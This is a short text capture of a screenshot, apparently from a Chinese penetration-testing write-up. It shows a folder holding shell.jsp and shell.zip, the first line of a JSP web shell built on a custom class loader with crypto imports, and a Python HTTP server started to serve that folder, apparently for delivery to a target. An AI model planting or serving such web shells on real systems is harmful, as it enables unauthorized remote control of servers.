 此电脑 > 桌面 > shell
搜索"shell"
shell.jsp
shell.zip
C:\Users\hps_f\Desktop\shell\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 1234
C:\Users\hps_f\Desktop\shell>python2 -m SimpleHTTPServer 1234
Serving HTTP on 0.0.0.0 port 1234 ...
零组资料文库
先知社区